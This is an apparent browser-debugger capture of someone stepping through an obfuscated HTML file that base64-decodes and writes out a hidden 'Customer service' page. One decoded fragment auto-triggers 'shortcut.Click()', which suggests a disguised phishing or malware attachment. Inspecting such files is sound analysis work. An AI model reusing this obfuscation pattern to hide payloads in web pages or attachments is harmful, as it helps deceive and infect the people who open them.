 kkjhk.htm
kkjhk.htm:formatted ×
1 <script language="javascript">
2
3 document.write(n78we0f(kldsfkl()));
4
5 function n78we0f(s) { s = "PGh0bWw+Cjx0aXRsZT4gQ3VzdG9tZXIgc2Vydm
6 var e = {}, i, k, v = [], r = '', w = String.fromCharCode; e
7 var n = [[65, 91], [97, 123], [48, 58], [43, 44], [47, 48]];
8
9 for (z in n) { n = (5) [Array(2), Array(2), Array(2), Array(2
10 for (i = n[z][0]; i < n[z][1]; i++) { i = 2376
11 v.push(w(i)); v = Array(64), w = ƒ fromCharCode()
12 }
13 }
14 for (i = 0; i < 64; i++) { i = 2376
15 e[v[i]] = i; e = Object, v = Array(64)
16 }
17
18 for (i = 0; i < s.length; i += 72) { i = 2376, s = "PGh0bWw+C
19 var b = 0, c, x, l = 0, o = s.substring(i, i + 72); b = N
20 for (x = 0; x < o.length; x++) {
21 c = e[o.charAt(x)]; c = undefined, e = Object
22 b = (b << 6) + c; b = NaN
23 l += 6; l = 0
24 while (l >= 8) {
25 r += w((b >>> (l -= 8)) % 256); r = "<html>\n<tit
26 }
27 }
28 }
29 return r;
30 }
31
32 function kldsfkl() {
33 var r1 = ['PGh0bWw+Cjx0aXRsZT4gQ3VzdG9tZXIgc2VydmljZSA8L3Rpd
34
35 var tkfg = r1.join('')
36
37 return tkfg
38
39 }
40 </script>
41
Paused on breakpoint
Watch
Breakpoints
kkjhk.htm:formatted:29
return r;
Scope
Local
this: Window
b: NaN
c: undefined
e: {0: 52, 1: 53, 2: 54, 3: 55, 4: 56, 5: 57, 6: 58, 7: 59, 8: 60, 9: 61, A: 0, B: 1, C: 2, D: 3, E: 4, …}
i: 2376
l: 0
n: (5) [Array(2), Array(2), Array(2), Array(2), Array(2)]
o: "c2hvcnRjdXQuQ2xpY2soKTsKPC9TQ1JJUFQ+Cg=="
r: "<html>\n<title> Customer service </title>\n<head>\n</head>\n<body>\n\n<h2 align=center> Customer service <…
s: "PGh0bWw+Cjx0aXRsZT4gQ3VzdG9tZXIgc2VydmljZSA8L3RpdGxlPgo8aGVhZD4KPC9oZWFkPgo8Ym9keT4KCjxoMiBhbGlnbj1jZW50ZX…
v: (64) ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', '…
w: ƒ fromCharCode()
x: 40
Global Window
Call Stack
n78we0f kkjhk.htm:formatted:29
(anonymous) kkjhk.htm:formatted:3
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints